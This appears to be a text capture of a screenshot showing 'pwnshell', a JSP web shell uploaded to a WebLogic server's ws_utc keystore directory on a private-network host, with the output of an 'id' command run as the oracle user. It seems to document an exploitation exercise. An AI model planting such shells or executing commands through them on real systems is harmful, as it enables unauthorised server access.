 设置
pwnshell - an interactive jsp shell
192.168.80.141:7001/ws_utc/css/config/keystore/1693376680829_x.jsp
Cmd5 - MD5 Online... Windows | Oh My P... Index of /
welcome to pwnshell! - http://i8jesus.com/stuff/pwnshell
==========================================
Executing: id
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
oracle@94a8d3a88185 /u01/oracle/user_projects/domains/base_domain $